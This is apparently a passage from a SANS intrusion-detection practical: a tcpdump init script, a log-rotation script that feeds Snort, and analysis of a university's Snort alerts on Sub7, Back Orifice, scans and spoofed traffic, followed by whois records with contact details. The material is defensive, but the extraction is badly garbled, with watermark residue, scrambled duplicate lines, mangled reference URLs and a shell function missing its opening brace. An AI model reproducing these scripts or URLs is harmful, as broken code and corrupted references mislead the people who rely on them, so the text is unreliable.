     FNAME=`date +%Y%m%d-%H%M`
     start() {
              echo -n $"Starting $prog: "
               tcpdump $OPTIONS -w /usr/tcpdump/$LOG_NAME &
             RETVAL=$?
              echo
             touch /var/lock/subsys/tcpdump
             return $RETVAL
     }
     stop()echo -n $"Stopping $prog: "
             killproc /usr/tcpdump
             RETVAL=$?
             echo
             rm -f /var/lock/subsys/tcpdump
             return $RETVAL
     }
     reload(){
              stop
              start
     }
```
Simon Devlin Page 27 of 49

```
Example:<br>
Example:<br>
CONFIDENTIAL REPORT CONFIDENTIAL REPORT CONFIDENCIAL REPORT OF AUTHOR CONFIDENCIAL REPORT OF AUTHOR PROPERTY.<br>
CONFIDENTAL REPORT CONFIDENTIAL REPORT CONFIDENTIAL REPORT OF AUTHOR PROPERTY.<br>
CO
restart(){
          stop
          start
}
condrestart(){
      [ -e /var/lock/subsys/tcpdump ] && restart
      return 0
}
case "$1" in
   start)
          start
          ;;
   stop)
          stop
          ;;
   restart)
         restart
            ;;
    reload)
          reload
           ;;
   condrestart)
         condrestart
          ;;
    status)
           status tcpdump
          RETVAL=$?
           ;;
    *)
          echo $"Usage: $0 {start|stop|status|restart|condrestart|reload}"
          RETVAL=1
esac
exit $RETVAL
```
#### **2.6.2 Crontab entry to Rotate TCPDUMP files**

I don't have enough bandwidth to necessitate swapping archive files intra -day. The 2Gb Linux file size limit is usually sufficient, hence the file is switched just before midnight.

```
59 23 * * * /root/rotate tcpdump
```
#### **2.6.3 Script to Rotate TCPDUMP files**

```
PID=`ps -ef | grep tcpdump | egrep -v grep | awk '{print $2 }'`
FNAME=`date +%Y%m%d-%H%M`
kill $PID
mv /usr/tcpdump/tcpdump.tcp /usr/tcpdump/$FNAME.tcp
# restart tcpdump
/usr/sbin/tcpdump -i eth1 -p -w /usr/tcpdump/tcpdump.tcp -s 1514 &
# snort the file newly created file
# place output files in default /var/log/snort directory
/usr/local/bin/snort -A full -c /etc/snort/snort.conf -X -P 1514 \
 -r /usr/tcpdump/$FNAME.tcp
```
#### *2.7 Conclusion*

doing things. All manner of software can be combined to provide a set of tools that Hopefully this will prove useful. In a scenario like this, there isn't a "right" way of will give you just a little more data than your sensor can.

Ultimately choices will have to be made about the hardware and software that you use, data transport mechanisms and security, and the m ethods used to perform any further analysis.

#### *2.8 References*

- 1. Cisco SPAN mechanism. See http://www.cisco.com/warp/public/473/41.html
- 2. TCPDUMP / TCPSLICE. See http://www.tcpdump.org/related.html
- 3. TCPTRACE. See http://www.tcptrace.org/
- 4. SNORT. See http://www.sn ort.org/
- 5. Bastille hardening scripts. See http://www.bastille -linux.org/
- 6. IP Protocol Types http://packetderm.cotse.com/CIE/RFC/1700/3.htm
- **Sco SPAN mechanism. See http://www.cisocom/warp/public/473/41.html**<br>
CPDUMP / TCPSLICE. See http://www.tepdump.org/related.html<br>
CORT. See http://www.tepdump.org/related.html<br>
SIGNIT. See http://www.tepdum.org/<br>
Protocol transfer. See http://www.rsync.org/ 7. RYSNC - rsync is an open source utility that provides fast incremental file
	- 8. Stevens' TCP/IP Illustrated Vol 1

### **3 Assignment #3 - Analyse This**

#### *3.1 List of Analysed Files*

The files analysed for this assignment are shown below. There was no particular reason for choosing these files. Each category of data was combined into a single file for processing.



#### *3.2 Overview*

In common with many other educational establishments, ingress and egress filtering does not seem to have previously been a priority, thus opening up internal systems to attack. A brief overview of the top three issues follows.

#### **3.2.1 Multicast Destinations**

From the alerts that Snort has generated, it would seem as though the most serious problem is the quantity of packets with dubious source and destination addresses. However, the bulk of the se packets are destined for multicast addresses, and so may be legitimate traffic after all.

Further investigation shows that in the raw Snort alert file most of the reported "UDP SRC and DST" alerts relate to multicast destination addresses, and that for the majority of the occurrences the addresses are registered to Yahoo! Broadcast Services, a multi-media content delivery site. With this in mind further analysis is conducted with these sources are removed as they are considered misreported. Alert, Sou rce and Destination summaries from the raw data are available in section 4.2

The Snort configuration file should be updated to reflect the relevant multicast destination addresses as belonging to \$HOME\_NET.

#### **3.2.2 Trojan Activity**

After discounting multicast traffic, the biggest single worry is the seeming prevalence of Sub7 traffic. This is largely a result of the "open door" networking policy, and the implementation of border packet filters (discussed in 3.9.1 below) would put a stop to this and remove 44% (post multicast removal) of the alerts.

#### **3.2.3 Hostile Sources**

Sixty-nine source addresses from the block reference by L -ISDNNET-99051 account for 37% of the detected alerts. If you already have reason to believe that this is a hostile source, use a packet filter and block them.

#### *3.3 Prioritised Detects*

The table below identifies the ten most frequent Snort detects.



#### **3.3.1 Possible trojan server activity**

Snort has identified some signs of a host compromised by a Trojan application. All of these alerts relate to traffic either to or from TCP port 27374 - the default port for the well-known Sub7 Trojan (as shown in Figure 4)



Figure 4 - Sub7 configuration

Recent Snort rules include binary co ntent to help identify real Sub7 activity as opposed to traffic that happens to be using the ephemeral port 27 374 . Given the quantity of detects here though, Snort's assertion is likely to be correct.

Simon Devlin Page 31 of 49

#### **3.3.2 Watchlist 000220 IL-ISDNNET-990517**

The network 212.179.0.0 appears to have been singled out for Snort to alert on. The alerts here seem to be based on the origin ating network rather than signature based.

#### **3.3.3 External RPC call**

Machines within MY.NET are attempting to access external RPC services. RPC programs themselves serve legitimate purposes, but there are many well -documented problems with insecure programs.

Without further analysis it is not possible to say what proportion of this traffic is legitimate and what portion is attempting to exploit RPC vulnerabilities.

#### **3.3.4 SMB Name Wildcard**

Microsoft Windows system have a tendency to issue NETBIOS packets to any host that the client machine communicates with, irrespective of the other party's operating system and offered services, so you would expect to see a sizeable number of these packets on any network.

While many of the packets may be legitimate, it is clear follo wing analysis of the logs that there is a large scale NETBIOS scan being conducted too.

#### **3.3.5 connect to 515 from outside**

The LPR service that provides printing services to Unix clients and servers resides on port 515. Exploit code is available to provide an at tacking user root access via misuse of the LPR daemon.

Unless the university offers printing services to external hosts, these should be classed as a definite intrusion attempt.

#### **3.3.6 UDP SRC and DST outside network**

mes within MY.NET are attempting to access external RPC services. RPC<br>mm swith insecure programs te purposes, but there are many well -documents<br>mm swith insecure programs.<br>ture further analysis it is not possible to say w Here Snort has detected packets where neither the source or destination IP addresses are part of the MY.NET address space. Assuming that Snort is correctly configured, it is very likely that machines within MY.NET are sending packets to external addresses with forged (spoofed) source addresses in order to mask their identity.

Spoofed UDP packets form the basis of many DDOS (Distributed Denial Of Service) attacks.

A number of the IP addresses recorded against this alert are invalid (0.14.226.1 for example), or not generally considered routable (RFC1 918 – 10.0.1.2 for example).

The majority of the packets recorded here are directed at the ports associated with Windows naming services (137), or DNS (53). A small number are using the UDP ports that are usually associated with BOOTP requests.

#### $K_{\rm eff}$  fingerprint  $\sim$  AF19  $R_{\rm eff}$   $\sim$   $R_{\rm eff}$   $\sim$   $R_{\rm eff}$   $\sim$   $R_{\rm eff}$   $\sim$   $R_{\rm eff}$   $\sim$   $R_{\rm eff}$   $\sim$   $R_{\rm eff}$ **3.3.7 Watchlist 000222 NET-NCFC**

In the same manner as 3.3.2 above, the network 159.226.0.0 appears to have been singled out for Snort to alert on. Again, the alerts here seem to be based on the originating network rather than any particular signature.

#### **3.3.8 Queso fingerprint**

Queso uses "crafted" TCP/IP packets to try and identify a remote Operating System from its IP fingerprint.

The standards that dictate how TCP/IP should be implemented (RFC's) allow for variation in some elements of the IP st ack's operation (the order of TCP options for example). These subtle differences act as a fingerprint.

One of the characteristics of Queso is the use of reserved bits/flags in the TCP header. Recently these bits have been adopted by RFC2481 as providing a form of flowcontrol through a technique known as ECN.

From in some elements of the IP stack's operation (the order of TCP options for the D. These subtle differences act as a fingerprint.<br> **Contact Contact CONTES of Queon** is the use of reserved bis/flags in the TCP header.<br> aware IP stack, or it could be a valid Queso detect. If a valid detect, t his is not It is possible that this is a valid packet from an operating system utilising an ECN dangerous in itself (thou gh there is a slight risk that a malformed packet will crash a particular host), but is a definite reconnaissance indicator.

#### **3.3.9 Back Orifice**

Backs Orifice is a well -known Trojan application providing an attacker a number of mechanisms to interfere with compro mised machines.

These feature include

- Keystroke Logging
- File Transfer
- File Sharing
- Password Dumping
- Remote Command Shell

Machines with Back Orifice installed are frequently used to attack other systems.

#### **3.3.10 High port 65535 tcp - possible Red Worm - traffic**

There are at least two Trojans that are known to bind to TCP port 65535 - RC1 and Adore.

Without access to the rule set that generated this alert we can't say exactly what triggered this alarm.

#### *3.4 Top Talkers*

#### **3.4.1 Port Scans**

Your attention is drawn to the MY.NET devices that appear in the Top Sources list below. These machines may or may not be compromised but are certainly engaged in hostile activities.

#### **3.4.1.1 Top Sources**

Count Source Addresses ---------------------------------- 20050 139.134.102.192 18451 MY.NET.160.114

Simon Devlin Page 33 of 49



#### **3.4.1.2 Top Destinations**



#### **3.4.2 Alerts**

The tables below identify the addresses that most frequently occur in the Alert files. A breakdown of the activity for each address is also included.

The tables high light that the majority of the attackers are single minded in their goal that is looking for only one vulnerability. This is often an indication that automated tools are being employed in a "fire and forget" manner rather than someone using "cause and e ffect" to approach a compromise.

#### **3.4.2.1 Top Sources**



#### **3.4.2.2 Top Destinations**

--------------------------------------------------------------------------------

Alert breakdown for this host

Simon Devlin Page 34 of 49

```
E 129.170.194.19<br>
E 129.170.194.19<br>
E 2738<br>
EXANS INSTERNATE AND POSTABLE INTERNATE AND MANUFATE ACCONS INTERNATE 2002.2 NET-NEWS TO 129.178.197.19.3<br>
<b>EXANS INSTITUTE 2002, AUTHOR POSTABLE 2002, AUTHOR POSTABLE 200
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
 219 Tiny Fragments - Possible Hostile Activity 
    --------------------------------------------------------------------------------
      14379 MY.NET.218.198
     14369 Watchlist 000220 IL-ISDNNET-990517 
     10 WinGate 1080 Attempt 
       4675 216.220.164.141
                                   4675 Possible trojan server activity 
       2894 MY.NET.97.175
                                   2893 Watchlist 000220 IL-ISDNNET-990517 
                                    1 Null scan! 
       2738 129.170.104.19
                                    2738 Possible trojan server activity 
        300 MY.NET.100.56
                                    300 Watchlist 000222 NET-NCFC 
        257 MY.NET.70.97
                                     149 Watchlist 000220 IL-ISDNNET-990517 
                                      64 Queso fingerprint 
                                      38 Null scan! 
     3 High port 65535 tcp - possible Red Worm 
     2 Possible trojan server activity 
                                      1 SYN-FIN scan! 
        224 MY.NET.218.230
     2 Possible trojan server activity 
     2 Watchlist 000220 IL-ISDNNET-990517 
                                      1 Queso fingerprint 
        212 MY.NET.97.47
                                     212 Watchlist 000220 IL-ISDNNET-990517 
        193 MY.NET.100.83
                                    193 Watchlist 000222 NET-NCFC 
        148 130.132.143.42
                                     148 UDP SRC and DST outside network 
       --------------------------------------------------------------------------------
      26020 events
     --------------------------------------------------------------------------------
```
#### **3.4.3 Out Of Spec**

Out of Spec packets violate the TCP/IP specifications in some way. This may be due to corruption in transit, badly crafted packets (in correct checksums for example), or just perceived OOS by an analysis tool.

The belief here is that many of the OOS packets have been classified as such because of the existence of ECN data in the reserved bit fields of the TCP options header. More recent versions of Snort (1.8+) correctly identify ECN options.

However, a number of the packets contain either unknown IP or TCP options.

#### **3.4.3.1 Top Sources**



#### **3.4.3.2 Top Destinations**

```
Top OOS Destinations
-------------------------
     382 MY.NET.100.165
    285 MY.NET.70.97
```
Simon Devlin Page 35 of 49

```
 180 MY.NET.253.114
 133 216.235.163.163
 105 MY.NET.253.43
    103 MY.NET.253.42
     91 MY.NET.253.41
 40 216.235.163.151
 34 MY.NET.253.125
     30 MY.NET.150.225
    -------------------------
   2686
 -------------------------
```
#### *3.5 External Source Registration Details*

Included below are the registration details for the source addresses identified in section 3.4.2.1 above.

#### **3.5.1 212.179.79.2**



#### **3.5.2 129.170.104.19**

```
Dartmouth College ( NET-DART-ETHER)
   Kiewit Computation Center
```
Simon Devlin Page 36 of 49

```
Record last updated on 21 -Dec-1999.
      Hanover, NH 03755
      US
      Netname: DART -ETHER
      Netblock: 129.170.0.0 - 129.170.255.255
      Coordinator:
         Campbell, Stephen ( SC59-ARIN) steve@AVALON.DARTMOUTH.EDU
         603 -646-3231
      Domain System inverse mapping provided by:
      NS1.DARTMOUTH.EDU 129.170.17.4
     NS2.DARTMOUTH.ED U 129.170.16.4
     MAGGIE.TELCOM.ARIZONA.EDU 128.196.128.233
      Database last updated on 28 -Aug-2001 23:14:19 EDT.
```
#### **3.5.3 216.220.164.141**

```
ordinator:<br>
Campbell, Stephen ( <u>SCS9-ARIN</u>) steve@AVALON.DARTMOUTH.EDU<br>
603-646-3231<br>
1.DARTMOUTH.EDU<br>
1.DARTMOUTH.EDU<br>
2.RANTMOUTH.EDU<br>
2.RANTMOUTH.EDU<br>
2.RANTMOUTH.EDU<br>
2.RANTMOUTH.EDU<br>
2.RANTMOUTH.EDU<br>
2.RANTMOUTH.EDU<br>
Pennsylvania Online ( NETBLK-PAONLINE -1)
    PO Box 6501
    Harrisburg, PA 17112
   \overline{U}S Netname: PAONLINE -1
    Netblock: 216.220.160.0 - 216.220.175.255
    Maintainer: PAON
    Coordinator:
       Peace, George ( GP11-ARIN) george@PAONLINE.NET
        (717) 657 -0000 (FAX) (717) 657 -0132
    Domain System inverse mapping provided by:
    NS1.PAONLINE.COM 198.69.90.250
    NS2.PAONLINE.COM 198.69.90.11
   NS3.PAONLINE.COM 207.44.20.1
    ADDRESSES WITHIN THIS BLOCK ARE NON -PORTABLE
    Record last updated on 27 -Feb-2001.
    Database last updated on 28 -Aug-2001 23:14:19 EDT.
3.5.4 165.230.53.35
Rutgers University ( NET-RUTGERS-B2)
    Telecommunications Division Room 018, Hill Center, Busch Campus 
Brett Road
```

```
 Netname: RUTGERS -B2
Netblock: 165.230.0.0 - 165.230.255.255
```
Piscataway, NJ 08855 -0879

US

```
 Coordinator:
       Rutgers University Computing Services ( RU-ORG-ARIN) 
netmanager@TDMX.RUTGERS.EDU
      +1 732 -445-0327
```
Domain System inverse mapping provided by:

